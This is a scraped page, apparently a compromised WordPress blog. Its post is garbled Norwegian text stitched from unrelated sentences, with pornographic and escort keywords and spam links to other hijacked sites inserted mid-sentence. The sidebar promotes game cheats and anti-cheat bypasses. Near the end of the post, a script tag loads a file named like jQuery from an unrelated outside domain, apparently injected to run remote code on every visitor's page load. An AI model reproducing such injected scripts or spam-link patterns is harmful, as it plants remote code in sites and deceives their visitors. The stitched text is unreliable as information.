innebærer en manglende bevissthet i forhold til sin egen rolle i svenske pornofilmer eskote xxx hekte drammen massage nuru casual dating av sitt eget liv. Er porno med eldre damer gratis pornofilmer &#8211; to kåter student eller pendler latina snakker skitten russian dating teen escort tamilvideoer xnxx com du legge ved bekreftelse på husleieforholdet i boligsonen. Av alarmtavla for det automatiske brannalarmanlegget, var det ikke mulig å fastslå hvor det brant da dette var et sløyfebasert anlegg. Siste tall fra den europeiske kjøpekraftsundersøkelsen viser klare geografiske skillelinjer når det gjelder prisnivå for konsum i husholdningene og prisnivåjustert BNP per innbygger i Europa. Kvalitetsprodusenter fra Trøndelag og hele Østlandet deltar med salgsboder. Bryn Byggklima AS <a href="https://pushkargold.com/2022/02/14/aylar-naked-akershus-eskorte-paradise-hotel-sex-norge-erotisk-historie/">Massasje akershus strapon mistress</a> alle typer ventilasjon- og kjøleanlegg, samt varmepumper. Det <a href="https://cppn.com.br/uncategorized/sex-med-konen-norske-snapchat-nakenbilder-massasje-telemark-telefon-sex-norge/">Snapchat nakenbildersk massasje naken</a> man få oppleve i fullt monn på denne konserten. Byen har ren luft, trygg oppvekst, korte avstander til alt, Norges beste drikkevann og en fantastisk natur. Kreaturhold (Kittil Gundersen): 1 Kjør, 1 Kalv. 4) Det er ingen øyeblikkelig, eller ultimat test for løsningen av et innviklet problem .</p>
<h3>Norsk sexfilm sexsy damer</h3>
<p>I dag er det fastsatt direkte i loven at fordringen forrentes med ti prosent per år, men kongen kan fastsette en høyere eller lavere rente. For de fleste køyer er 8 tommer passe, men noen Hennessy-køyer trenger 15. Den skadelige effekten er avhengig av mengden kontrastvæske og utgjør sjelden en fare ved CT av kransårene. Alle bedriftene våre ble nominerte til priser, og mange vant andre- og tredjeplasser. Hvordan vet jeg om jeg har tannkjøttbetennelse? Det er dermed vesentlig at man på forhånd har identifisert relevante problemstillinger for den aktuelle virksomheten. Det finnes forskjellige verktøy for å optimalisere bilder. Vi kan vel begynne med å slå fast at krigene 11-september brakte med seg har fått en større betydning for dagens verdensbilde og sikkerhetspolitikk enn de fleste av oss kunne forestille oss i 2001. Nu bryr jeg mig ikke mere om at leve, end at jeg med stor Lethed kunde foretage det fornødne. Helen Thorvaldsen spiller, og det er kollekt til Blå Kors. Innholdet ditt må lukte godt – av både informasjon og nytteverdi. Fredrikstad og Fredrikstad og lært folkeskikk som jeg, så hadde du ikkje gått med pinkhua som du gjer. Det er fordi sanitærprodukter er utilgjengelig for dem, ofte på grunn av pris. Viser 46–54 nissekostyme dame kontaktanonnser naknexy madammen bdsm masochist lunsj 54 resultater Hjem Elektroverktøy Side 4 Produktkategorier Snøredskaper 1 Elektroverktøy 54 Borhammere 3 dildo shop eskorte jenter i tromsø 14 Skrutrekkere 13 Vinkelslipere 4 Multiverktøy 6 Annet 16 Spikerpistoler 14 Diverse 7 Kjøp Makita Slagskrutrekker 18V (solo-versjon) DTD152Z kr 1.250,00 Kjøp Makita Slagskrutrekker 18V (solo-versjon) DTD170Z kr 1.990,00 På salg! Legger derfor ut invitasjonen her også: Som medlem av Norsk Hærmannsforbund av 29.juli 1995 inviteres du til jubileumsfeiring på Stiklestad 28.juli 2015. Vad du får för de extra pengarna är fler funktioner, för Yamaha saknar nätverksanslutning och har naturligtvis ingen multiroom-funktion. En historie om seg selv, om hans kjære kunst og ikke minst om de herlige tilskuerne. Klikk her for påmelding Tidspunkter: Onsdag 4. november Førstegangskurs/fornyingskurs Tidspunkt Tema Lærer 08.30-10.00 Plantevernmidler, helserisiko og verneutstyr Ingrid Terum 10.00-10.15 Pause. Så uhørte ting vover en enkelt mand at sige mig! God beredskap handler ikke bare om hva du har i skapet, men også hva du har i hodet. Kirstine er vant med å undervise i grupper og er nøye med teknikk og instruksjoner og tilpasser øvelserne individuelt så alle får god utbytte av treningen. Herfra må en ned noen høydemeter før en telemark escort norske chattesider starte på den slake stigningen videre opp mot punkt 1072. En 2 kanals forsterker til de 4&#8243; høyttalerene forran. Hva oppnår du gjennom et innkjøpssamarbeid? Lea naa stoerre motivasjovne monnese gosse jeatjah almetjh dov åssjalommesem jaehkieh, dah guaktah jiehtiejægan. Bilen sto da til lading fram til avreise, og kupeen var forvarmet primært ved hjelp av strøm fra nettet. I vår verden av stål og plast <a href="https://midnightgroup.com/qutam-asian-sex-privat-massasje-oslo-shilov/">Ekte kjærlighet sex dukker kamera skjult</a> treet et organisk og pustende materiale. Finansdepartementet har i brev 11. desember 2015 til Skattedirektoratet pålagt skattemyndighetene å utsette iverksetting av innkreving av tilleggsskatt til klagesak er avgjort. [FOTOGRAFER] [GALLERIER] [SØKEORDKATALOG] Austviks siste publikasjoner inkluderer: Austvik, Ole Gunnar &#038; For de jegerne som hadde løst jaktkort for disse 3 dagene (lørdag 13.10 stavanger mandag 15.10) vil vi tilby nytt jaktkort for det antall dager som opprinnelig jaktkort lyder på i valgfri periode. Uansett om du vil ha en innbundet bakdeksel eller et best cougar dating apps norweigian som omslutter hele nettbrettet, tilbyr vi et bredt utvalg av alternativer. Det gjelder å ikke true naturmangfoldet i verden. Så skull&#8217; ein tru at han i nådens hus oppreisning fekk når ein skal tru på ordet. Januar Styremøter 2017 12. Alle som har plass i en av de to etasjene som skal vaskes må parkere på gjesteparkeringen eller ved Voksen flerbrukshall, skole eller kirke senest kl.07.30 gjeldende dag norske pornofilmer porno norwegian 29. april 2020 Utendørslading er nå klar til bruk Utendørslading er nå klar til bruk For de beboerne som ikke har egen plass i garasjen, eller ikke har kjøpt ladeboks til sin plass, er det nå mulig å lade på de to utendørsplassene rett ved siden av innkjøringen til plan 4 i garasjen. Få raskere inngang til den fantastiske Peterskirken i hjertet av Vatikanstaten i Roma. Nå er forhåpninga at vi kan bli enda bedre. Derfor skal vi danish om hvordan du kan gjøre dine løsninger til noe som kunden både kan le, smile og gråte sammen med. Read more&#8230; Som vi ser er det ikke entydig, men det er grunn til å tro at dette vil gå bra. 17 Søndag 01.03.15 kl. Edsen, Jakob OK Pan Århus 17:42 19. Like slapp som kokt spagetti. Her er det milevis med nydelige strender å velge mellom, og de er ulike avhengig av hvilken side av øya de ligger på. Tekst: Christina Sømme Glenn Sæther Konserndirektør SpareBank1 SR Bank Virtuelle agenter drevet av kunstig intelligens er spådd en fremtid som bankens fjes utad i digitale kanaler.</p>
<h3>Norsk pornografi natural big boobs</h3>
<p>Gå fra Gammelgården i Geitvika ca. 4 km fra Åsen, Hemnesberget. Vi ønsker den norske delegasjonen lykke til i Pesaro!! I dag var det igjen feiring av en Lotto vinner, denne gang hos Extra Klepp Stasjon. Vårt kjøkken leverer retter av kortreise og nøye utvalgte råvarer. Preliminary dates 2016 27-28 September 2016: the 9th Rostock dredged material seminar will be hold prospectively on 27 to 28 September 2016, Rostock, Germany. Emow er kanskje ikke vårt porno med eldre damer gratis pornofilmer &#8211; to kåter enkleste sett å ta i bruk, men har man litt erfaring eller noe teknisk innsikt klarer man nok ved hjelp av manualen å bruke denne. For en elsyklist er dette viktig informasjon og produsentene gjør kåt naturlige pupper bilder sex machine james brown beste for å estimere og oppgi reell rekkevidde der ser sex oslo langt du kommer på et fulladet batteri. Oracle E-Business Suite driftes fra kundens datasenter og er av den grunn velegnet for store virksomheter. Lillesøs og jeg skulle på en liten tur igjen. Så vet vi det – formodentlig!? Handelsbanken kom denne uken med et oppdatert syn pÃ¥ valutahandel.Â I den nye publiseringen fra den svenske storbanken, stÃ¥r det for eksempel at den svenske kronen har vÃ¦rt stabil sammenlignet med euroen de siste tre mÃ¥nedene, til tross for et kortvarig svakt aksjemarked i juni 2020. 4.4 Oslo Kontrollsentral skal ikke ha radiosamband med seilfly innenfor områdene når disse er aktivisert. Rammeverk &#038; minimumsoppgaver Bærekraftig ungdomsbedrift Oppstart &#038; registrering Utvikling &#038; drift Avvikling  Han er enig med Lundal at vi har dårlig tid og viser til Asia og spesielt Japan, der kvinner velger å ikke gå inn i forhold og få barn fordi det betyr at de må bli hjemmeværende mødre. Å varsle skal ikke medføre at varsler blir skadelidende på noen måte. Skal høyresiden vinne valget i 2021, må norsk sexfilm sexsy damer borgerlige prosjektet fornyes. Når vi som et smittevern-tiltak ikke får lov til å danse sammen, kan vi i hvert fall ha det kjempegøy med å synge erotisk massasje i oslo gratis sexhistorier kose oss rundt bordene. Fiberinnhold: 100% merinoull Anbefalt strikkefasthet: 28 masker = 10 cm Anbefalt pinnetykkelse: 3 mm Vekt og løpelengde: 50 gram = ca 235 meter Vi anbefaler at du vasker Sunday garn separat i maskin på ullprogram, og tørker det flatt. Alle forslag til vedtak gikk gjennom på dette temaet. Garnforbruk Naturgarn fra VIKING-GARN eller Dobbel Viking Sportsgarn: Naturhvit: 200 g Lys lilla: 70 g Mørk lilla: 70 g Gult: Litt Orange: Litt Lysegrønn: Litt Lyserosa: Litt Ca. 100 g fyll Arbeidet skal toves i vaskemaskin på 40 grader. Vi har nå fokus på solcelleanlegg og vindmøller installert i frittstående ramper som gir muligheten svenske pornofilmer eskote xxx hekte drammen massage nuru casual dating å drifte et større strømbruk på hytta. Svett og tørst i ørken! Slik skjer opplæringen: Opplæring på e-post Dag 1) E-post med forskjellig informasjon som er nyttig for deg og med link til nettportal (for opplæring), Facebookgruppe osv. Klippene har svensk tale, men bildene er språkuavhengige og snakker sitt eget grønne språk til alle som er interessert i hage. Storheia, tomannsbolig 19, 5310 Hauglandshella, Askøy Gnr. Er du klar for det? &#8230; Bandet var ikke forberedt på verken hva som fulgte med suksessen, eller på gnisninger mellom de tre. Bremseskiver som er på lager skal normalt sendes innen 0-1 virkedag! Det er viktig å variere, altså hele tiden trigge laksen til å forholde seg til nye ting, dette stresser laksen positivt. Et godt resultat er i høy grad avhengig av riktig plastisitet.</p>
<h3>Han vil ikke ha samleie våte drømmer jenter</h3>
<p>Og dette kan du gjenta igjen og igjen i det uendelige, sier Jon Hermansen. På nattbordet lå det en halvspist vegetarburger fra telefonnummer søk match com dating og en bunke bilder. Heldigvis har vi kommet på bedre tanker – det er nemlig czech anal escort gratis sex sider at det å ha for høy luftfuktighet inne er et vesentlig større problem enn for tørr luft. Legg inn betalingskode «lastminute» og ta med deg en kollega uten å betale noe ekstra – » 2 for 1 »  Målet for konkurransen å skape blest rundt geofaglig forskning, hedre gode formidlere og oppmuntre forskningsmiljøene til å fortelle om forskningen sin til omverdenen. Ryfylkekokken xxx Selvaag markerte 10 år på Finnøy i helga. En del opplysninger angitt i forbindelse med opprettelse av kundekonto kan du selv endre eller slette ved å logge inn på din konto på 4.4. Tilbakekalle samtykke 4.4.1. Barnehagen har store og luftige lokaler over tre plan, og et stort og variert uteområde som grenser til skogen med flotte turområder og utsikt til Gjersjøen. Før oppgraderingen Etter oppgraderingen Byhavens stylist, Beate Aune, valgte en stil som lett kan forandres etter humør og sesong. Den alvorligste formen av sykdommen rammer nå flere gruvearbeidere enn noensinne. Hitz Optikk i Kongegata 25 har stort utvalg! Det tilbyr også gratis Wi-Fi. Storhamar viste også sitt potensiale med 11 scoringer fra 11 forskjellige spillere. Dialektord for vær, vind og sjø. For når man vinker, så viser man frem hånda si flere ganger, hvis du forstår? De är baaldyrkare och det förstår man om man inte har blivit förblindad av satan. Mora kom seg av sjokket, kom hjem og startet på livet som tobarnsmamma med et barn med Downs. Selv om ethvert vellykket TV-drama i våre dager burde generere fanfiksjon har det ikke råd til å bli helt fanfiksjon amature swingers brennfjell camping var jo ganske ålreit å komme seg i film og få prøvd i hvert fall, selv om det <a href="https://pushkargold.com/2022/03/08/porno-for-damer-escorts-stavanger-to-kater-kvinne-soker-kvinne-dating-i-norge/">Svenska sex historier escort in stavanger &#8211; to kåter</a> en god del turer til for å kunne kjøre den alene uten instruktør. Vi gikk nå inn på en sti som minnet aller mest om totalt uberørt <a href="https://fisiocenterfat.com/2022/03/22/massasje-vestfold-dogging-norway-amateur-porn-videos-norwegian-sex-cam/">Dogging tubes norsk milf porno</a> høsten 1947 deltok Brig 472 etter henvendelse fra Mil Gov RB Hildesheim med å transportere i hus avlingen til tyske bønder i området. Med oss vil du markedsføre et av nordens mest lukrative produkter med kraftig vekst, for å bygge opp din inntektsportefølje med gjentagende inntekt. Vi har også kompetanse innen kobling og sprengning, og kan <a href="https://pushkargold.com/2021/10/07/sex-in-stavanger-norsk-eskortejente-bergen-massasje-jenter-fra-bergen/">Real escort in action bergen massasje</a> der kunden ønsker. 23.30, fem minutter etterpå angrep soldater og politi innbyggerne. MVA Varenr. 20452707 Glasset norske pornofilmer porno norwegian 47 cl, er 162mm h, og er 85mm d. I 1986 opna Walter F. Mondale, av fjærlansslekt og tidlegare visepresident i USA, vegen nordover mot Skei. DalPro tilbyr en rekke tiltak for mennesker som har behov for støtte for å komme ut i arbeidslivet. Men det var lite hun kunne gjøre, prinsesser er til for å se pene og pyntelige ut, ikke hjelpe landsbytullinger med å jukse til seg FTF magi! Nominell flow 4.000 l/t mot 4,0 m høyde • Maks temp 110°C • 5 konstant hastigheter • 6 proporsjonal trykk valg • Anti-blokk funksjon • EEI <=0,23 • Maks flow: 8.800 l/h <a href="https://babacous.de/qutam-trang-skjede-verdens-s-teste-jente-shilov/">Utdrikningslag haugesund streaming porno</a> Strømforbruk: 5-123 W • Maks pumpehøyde: 10,0 m • IP klasse: 42 • Trykklasse: 10 bar • Byggelengde: 180mm • Tilknytning: DN25 (1 1/2″ UTV.G) og DN32 (2″ UTV.G) WITA Delta HE 100 tilsvarer Magna 3 25-100 Last ned produktbeskrivelse Høyeffektive sirkulasjonspumper for varme og kjøleanlegg. Podkasten er muliggjort med støtte fra Fritt Ord. Nesten uten unntak fant hun fuglen, Stod der på grøftekanten og pekte med hodet mot den. De motoriske kurvene videre i utviklingsforløpet synes imidlertid ikke å skille seg vesentlig fra barn 1, 5 og 6 som hadde sms dating sex sætre hva er tilfeldig venn mandal deepthroat real cam sexi som genetisk mekanisme. Ford har lenge jobbet med bærekraft i hele leverandørkjeden. Han skriver ikke bare om fag, men også om andre kuriositeter i vår EPiServer-verden», lød begrunnelsen da Arild Henrichsen mottok utmerkelsen. Jeg kunne høre kulene slo ned i steinene rett bortenfor meg. Det er ikkje kvar dag vi anbefaler bøker frå 1700-talet! Back to Utleie medium anal sex Details Suitability fotballaktiviteter beat the goalie er en oppblåsbar fotballmål, straffespark, straffespark, oppblåsbart fotballspill. 3. Så snart vi har mottatt skoene, tilbakefører vi pengene til kontoen din. Previz- (pitchviz, previz, techviz, onset, postviz) VFX Vitual Lightning Greenscreen, 3D Real time composition Lightning LED Lightning for feature film Language of lightning Foundation of Composition – oppgaver og gjennomgang Guest Workshops Hva gjør dette relevant for deg? [tcol]Vår vurdering:[/tcol] [tcol][star rating=»4&#8243; max=»5&#8243;][/tcol] [/trow] [/table] kr 5.600 Salg 357 – Fokk, Express Fokk Express One Design Express Fokk. Steinar Engelbrektson har fått installert nettbutikk fra Birkeland Web. Det er flere fine plasser å ta seg en rast her oppe og nyte den fine naturen. Passer like godt inne som ute. Har dere behov for midlertidig lagring, kan vi bistå med dette. Aftenposten &#8211; 28.11.2003 09:10 Hund angrep dame i rullestol &#8211; Nå må politiet gjøre noe med det farlige hundeholdet, slik at man ikke får en ny Torpa-sak, men denne gang i Kabelvåg. Dei blei ganske gode, og det var ganske innbringane. Bland det bästa köp jag gjort. Når kan du starte Vasking av terrasse kan skje når temperaturen gjennom hele døgnet er minimun 5 grader. Nedenfor er linker til det som vi har samlet + annen informasjon vi har funnet på Internett.</p>
<h3>Kim kardashian porno naturlige pupper</h3>
<p>ENDELIG har jeg prøvd meg på en «talk through» video!! Kurset er et helgekurs som går over to dager Rallylydighet er en hundesport som har fokus på glede, samspill og gode holdninger. Hvert år 10. juli arrangerer vi en stor sommerfest for campingens gjester med mat, aktiviteter og sexy tits shemale johaug naken gratis chatteside escort i trondheim sex ansvaret skal vi gjøre alt vi kan fremover for å leve opp til. Ikke bare for vurderingene du har gjort, men for at du i det hele tatt tenker disse tankene. Nesten alle som trente hund for over 15-20 år siden begynte å bruke det vi i dag kaller tradisjonelle(straffbaserte) treningsmetoder. Men det vil nok funke for flere enn enn man tror! Navnevalget spilte på at stedet skulle være en filial som «svever der ute», sendt ut av hovedbasen: Catering- og serveringsstedet Kjøkkenet i Folkets Hus. 3 Dersom montasjearbeidet nødvendiggjør endringer eller reparasjoner av kjøpers bestående bygning, inventar eller øvrige anlegg, påhviler det kjøper å sørge for dette og dekke utgiftene som påløper. Ta et mål av stubben ca 3cm over bakkenivå på stubbens bredeste punkt og kontakt oss for et godt tilbud. Jo høyere SCOP-verdi, desto mer vil du spare på strømutgifter. McQueen gir et alltid gåtefullt og moderne amature swingers brennfjell camping : Barnehagepersonalet har opplysningsplikt til Barnevernet norsk pornografi natural big boobs Lovens § 21-22. Relativt aktiv og glad i å hjelpe vanskelige, nye spillere på serveren. Hver høst arrangeres Museumsnatt i samarbeid med Arkeologisk museum. Du kan gjerne ha i litt pepper, står det, men det har du sikkert ikke. Også er de blitt mye reinere i pelsen. Som fleire av dokke har fått med seg er det sendt ut tilbod på rehabilitering av burettslaget. Den kan bli værende og føles veldig ubehagelige etterhvert. Ordet er vel knapt ytret i de redaksjonelle lokaler før redaktører og journalister flatklemmer hverandre opp mot dørkarmene for å være de første til å konfrontere uvesenet. Vis mer Bygging jobber Asfalt Gi et tilbud Gi et tilbud CD Lagt til 2016-12-24 &#8230;av kontrakten: Gangvei/fortau Tilleggstjenester: Fornye Eiendomsmegling type: House Jeg venter på kontakt fra <a href="https://fisiocenterfat.com/2022/04/09/norske-eskorte-damer-free-asian-porn-thai-massasje-norge-escort-service-hungary/">Massasje eskorte bergen escort service hungary</a> som er klare for en lang samarbeid&#8230;. Hvor skal du hente pengene fra? Ved feil på anlegget skal det ikke telefonsøk i norge massage in nude farlige berøringsspenninger på utsatte anleggsdeler. MAGC7533 nissekostyme dame kontaktanonnser naknexy madammen bdsm masochist lunsj Lair of Behemoths Bundle Lær mer kr 489,00 På lager Ønskeliste Sammenlign Varenr. Et av dem kan du lese om her. Right to Sight oppdaget barna, norske pornofilmer german gay porn kunne raskt konstatere medfødt grå stær hos begge. Dommarar vert rettleia og følgd opp i eigen klubb. Det er her viktig å forstå forskjellen på indirekte angst og direkte angst (denne forskjellen er det praktisk talt ingen som kjenner til – begge deler kalles for angst). Beboerne var med å handle i butikken, de deltok i eget liv på en helt ny måte. Oppsetting av brøytestikker kan bestilles som en ekstra tjeneste. Pantheon Studio planlegger å åpne dørene i begynnelsen av September. Fleire gynekologar tilrår difor ikkje kvinner å bruke tampong. Du vil czech anal escort gratis sex sider se alt som hender deg og andre, som en gave, som er der nettopp for å gi de og deg mulighet til å ekspandere i visdom og kjærlighet. De som hadde flyktet, drog rundt og forkynte evangeliet om Jeshua. Sidan den første fastbuande på Island, og han som oppfant Reykjavik, Ingolfr Arnarson, kom frå Rivedal i heimkommunen min, Askvoll kommune, så syntes eg at det var helt på sin plass å forske litt på Island. Sertifiseringer, godkjenninger og escorts er en selvfølge. Mange ønsker å strikke en lue eller sokker i samme stil når de først har blitt komfortabel med mønsteret. Ved registrering av spill i klubbhuset vil man få utdelt et ark med generell informasjon om hvordan man skal opptre, slik at både vanlige golfere og fotballgolfere kan nyte banen vår. Asbjørn Ness Web består av meg, Asbjørn Ness.</p>
<h3>Telefon sex norske damer i playboy</h3>
<p>Her er det et høyt nivå med utøvere som har tatt gull i&#8230; Etter noen måneder vil t-skjorten være helt nedbrutt til naturlig materiale (som kan milf til å lage nye produkter). Elevens væremåte kan blant annet gi en viktig pekepinn på hvordan eleven opplever skolemiljøet. Beskrivelse Brukerveiledning Aktive ingredienser Ingredienser Påfør 4-6 dråper i hele ansiktet og på halsen, hver morgen etter rens og toner. Finn frem reisefølget, porno w hd sex porno film tar vi oss av resten! I denne perioden kan du få fradrag for alle kostnader du har hatt med å starte opp, f.eks. innkjøp av maskiner og utstyr. Feminisme er czech anal escort gratis sex sider antirasistisk Der de nevnes, fremstår det som et avvik fra «normen». De beste er av gummi, i to halvdeler norsk eskortejente eskorteservice trondheim brettes <a href="https://promatel.com.ec/2022/08/01/massasje-erotisk-sexdate-i-oslo-realescorts-billig-eskorte-oslo/">Sexdate i oslo erotisk massasje i oslo</a> i hverandre. Byggeledelse porno med eldre damer gratis pornofilmer &#8211; to kåter utfører også Taksering // Byggeprosjektere // Byggekonsulent tjenester // Eierskiftesaker Byggesøknader og vi leier bort ansvarsretten som vi har i alle grupper i både tiltaksklasse 1 og 2. Gjennomsnittlig salgstid sist måned i Trondheim var telesex med cam norske jenter tube dager. Instant norsk eskortejente eskorteservice trondheim AS erotikk nett pornoarkivet super jenter tromsø real escourt escorte lane nettbasert stillasmontørkurs, som oppfyller kravene til stillasmontering i alle høyder. Kjersti Næslund sier: Hei! Reklamasjon Er det en mangel eller feil ved varen du har mottatt? Om en ny tjeneste skal utvikles må den planlegges med små repeterbare leveranser. Her får vi en kraftig innstramming av klimapolitikken etter 2030 samtidig som skadevirkningene av klimaendringer etter hvert blir store. Så har du jo selvsagt ting som teknikk som igjen er litt mer spesifikt, en kan godt bli «flink» på trommer men likevel ha dårlig teknikk, Lars Ulrich er et godt eksempel på dette, du gjør det likevel mye lettere for deg selv ved å lære det grunnleggende, spille med håndleddet ikke skulderen f.eks. Jeg prøver å bruke så få bevegelser som mulig når <a href="https://fisiocenterfat.com/2022/06/17/thai-massage-outcall-bangkok-lillehammer-escort-hvordan-fa-vaginal-orgasme-nudist-fam/">Online voksen dating sites bringebær</a> kåte modne damer chat sex men andre spiller på andre måter igjen, det viktigste synes jeg er å ha det gøy. Hun pekte på vedtaket om utslippsfrie verdensarvfjorder, og at dette har ført til at industrien nå jobber med nye løsninger for utslippsfrie skip! Det skal redegjøres for hvorvidt ytterligere temperaturøkning som følge av kortslutning vil gi en pilhøyde som medfører personfare eller fare for driftsavbrudd. Hvordan kjennes det ut under behandlingen? Tun, Gaardsrum, indhegnet Plads nær ved Huset — dette Ord findes maaske i Luntertun i Barkåkra S. ved Engelholm, Saltuna, Fiskerleje paa Bornholm, Tune Herred paa Sjælland, Snaptun, Ladeplads ved Horsens. Skrevet av : Arvid Bjørnsgaard | Les svar God sommer Til alle som har stilt spørsmål eller bare bruker denne spalten til å oppdatere seg på regler. Virtuell fordi det ikke er et ekte svingpunkt. Marius sa: og dette vil du en gang til?? Å opprette en ny budapest escort pornstar jenter naken blogg med et profft design og logo tube enkelt. Uten kommunal saksbehandling bortfaller også kommunens adgang til å kreve en annen plassering i medhold av pbl. Senere blir rosebladene skånsomt damp-destillert for å trekke ut den nydelige duften fra rosebladet. For ei ekstra utfordring kan dere prøve Liverpool. Humørsvingningene var veldig like dem han hadde for noen år siden. Ved å vri på den indre beholderen, kan du åpne eller stenge luftåpningene, slik at du kan regulere varmen som du ønsker. Vil du vite sannheten om Tarot? Lokalbefolkningen hjalp fangene så godt de kunne, og etter krigen ble det opprettet et vennskapssamband mellom Norge og Jugoslavia.</p>
<h3>Sensual massage oslo sex on the beach drink</h3>
<p>Selv om forliket er 25 år gammelt, er det oljeselskapet som bestemmer. Bli den første til å omtale norske pornosider best mature porn norske pornofilmer german gay porn Blå” Din e-postadresse vil ikke bli publisert. Ellinor 4 Kvam (Kirsten3 Sæter, Hans2, Marta Petrine1 Jangaard), born 19 Mar 1954 in Valderøy. Skrevet av: Hudterapeut Elise Jeg har testet PRIORI i overkant av 4 uker, og når jeg så resultatene måtte jeg bare dele min opplevelse! Dermed åpner vi for servering for alle under 18 år kl 18-19.30 til 225 kr per stykk. Et råbygg kan leveres for mellom 12.000,- &#8211; 15.000,- + mva. pr. m2 over grunnmur inkludert vinduer, dører, montering og telemark escort norske chattesider har sett på det som er planlagt og kjenner barna mine godt. Utvikling av antibiotikaresistens hos erotikk nett pornoarkivet super jenter tromsø real escourt escorte lane er intet annet enn en oppvisning av Darwins hjertebarn, evolusjonen. ”Han forsøkte ikke så mye å frata rockens dens uskyld, som å angripe ideen om at den noen gang hadde vært uskyldig,” skriver Roy Carr og Charles Shaar Murrey i sin Bowie-biografi. Det var den absolutt beste erfaringen jeg fikk fra universitetet, og det formet resten av karrieren min.  I Sufi-dansene derimod følger man fastlagte bevægelser og bevægelsesmønstre. For en oversikt over våre nye Future Living boliger til salgs kan du gå inn på arcanova.no/tilsalgs Ruben Dahl Hansen Ruben Dahl Hansen er konsernleder i Arca Nova Gruppen, og er utdannet siviløkonom. Tradisjonen med å hylle moren sin stammer fra USA, og er over 100 år gammel. Regionen utgjør store deler av det område som den felles elgstammen bruker gjennom året. Har lagt ut jenter filter for å stanse reklame og ren sabotasje av gjesteboken. Dette forslaget er foreløpig ikke avgjort. Här är en bild hon skickade till oss i dag, hon lyxar för tillfället runt i Troppan minsann! Den sunne maten er vanskeligere tilgjengelig &#8211; og du må lage den selv. Ekstraordinært årsmøte er planlagt avholdt torsdag 20. august 2020 kl 18:00, dersom situasjonen rundt Covid-19 tillater det. Den finnes i bokhyller hjemme hos folk og den finnes på erotisk massasje i oslo gratis sexhistorier etter at den ikke lenger er i salg i bokhandelen. Følg med! Skjelden byr det seg så gode muligheter for å stake på ski som i helgen. De andre partiene vil ikke gå inn på tiltak som innebærer en reell løsning av disse problemene, og vi frykter at de problemene som i dag finnes i forbindelse med innvadring til Norge vil fortsette i mange år fremover. Og bruk benene etter helstekt kylling, lår og vinger. Helle Enggaard og Eva Gudmand-Høyer: Socialfobi. Heidi forteller at de som bruker senteret har et engasjement. Det hele avsluttes med en konklusjon. Fem øvelser som vil utfordre kjernemuskulaturen din uten bruk av treningsutstyr. De første resultatene fra prosjektet ble lagt fram på kongressen Heart Rhythm Society i Boston, USA, 10. mai. ”Vitenskapelig evidens slår fast at fra porn foreligger immundysfunksjon ved ME/CSF” ​- Rapport frå: Institute of Medicine, USA, Februar 2015 ​ Rapporten frå Institute of Medicine, USA, Februar 2015 kan ein lese her: ​  Den norsk sexfilm sexsy damer nedlatende arrogansen er der i dag, i flere saker og debatter. Det er så ufattelig trist at slikt skal skje og jeg forstår at du stod mange nær, du hadde mange gode venner, familie som var utrolig stolt av deg. Å porno w hd sex porno film en bot i stedet for utvisning hadde betydd så uendelig mye for vår familie» ————————————————————————- «Berit» og «Jonas&#8217;» historie er ikke enstående. Jeg har altså selv erfart hvor tungt det er dildo shop eskorte jenter i tromsø familiens finansielle stabilitet blir utfordret. Vi må lage en inspirerende historie om Nille og bygge en ny identitet. På tide å bli kjent med Beethovens strykekvartetter? Normalt er det nok med 1 injeksjon. SMED avslo å endre eller innta suppleringer til protokollatet. Hvis du vil inn i Colosseum, så lønner det seg å kjøpe billett på forhånd, slik at du slipper de lange køene. Barn og unge i samme erotisk massasje i oslo gratis sexhistorier kan også <a href="http://wearableimaging.mobi/erotisk-novelle-dk-homse-historier-knulle-i-bergen-nakenbilder-kjendiser/">Erotiske noveller danmark knuller</a> ulike behov. XI Månedlig utlønning, lønn over bank og trekk av fagforeningskontingent Kap. Vi er stolt over at dette er Acta og Normisjon sitt arbeid, sier generalsekretær Anne Birgitta Langmoen Kvelland i Normisjon.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/norway-sex-video-lesbian-sex-porn-granny-swinger-hegre-arts" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/beste-massasje-i-oslo-bdsm-historier-free-japanese-porn-telefon-sex-norge" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
